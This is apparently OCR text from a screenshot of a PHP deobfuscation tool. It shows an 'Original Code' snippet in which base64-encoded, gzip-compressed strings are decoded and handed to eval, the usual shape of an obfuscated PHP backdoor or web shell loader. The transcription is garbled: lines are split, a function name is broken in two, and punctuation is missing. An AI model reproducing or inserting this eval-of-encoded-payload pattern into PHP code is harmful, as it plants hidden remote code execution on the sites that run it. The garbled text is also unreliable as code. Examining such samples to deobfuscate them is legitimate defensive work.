
Original Code
<?php
$Cyto
 = 
"Sy1LzNFQt1dLL7FW10uvKs1Lzs8tKEotLtZ
Ir8rMS8tJLEnVSEosTjUziU9JT\x635PSdUoLikqSi3T
UPHJrNAE\x41Ws\x41"
$Lix
 = 
"aqiwLFw/+l8XcSK9mRrEd4kDQ32OD023KB2M
JIfa/p/wHxjfo31I6jaA2dZv1jh3mqDnZ21hqISFkHZO
BtOL9VW0RymmtoRjAGCKChw68Bhvv02zZJ+7/poHQgCS
VIMC3UvTGLKa0tTgA2EJh8F0AQBIC7wuJ3Cn49vhAkX
A"
eval
(htmlspecialchars_decode(gzinflate(base6
4_decode(
$Cyto
exit
?>
Function Calls